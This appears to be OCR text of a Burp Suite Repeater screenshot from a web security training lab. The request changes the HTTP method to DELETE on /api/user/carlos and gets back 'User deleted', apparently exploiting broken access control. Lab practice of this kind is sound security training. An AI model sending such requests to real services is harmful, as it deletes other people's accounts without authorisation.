 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0ab70035040460a7807a9ecf001b0054.web-security
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ab70035040460a7807a9ecf001b0054.web-security-academy.net
3 Cookie: session=qvTyNRXbU3Zbj4q3dBOUHZM4hIXOqJ9l
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab70035040460a7807a9ecf001b0054.web-security-academy.net/my
-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 25
11 Origin:
https://0ab70035040460a7807a9ecf001b0054.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"test@test.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Inspector
Request attributes
Request query parame
Request cookies
Request headers
Response headers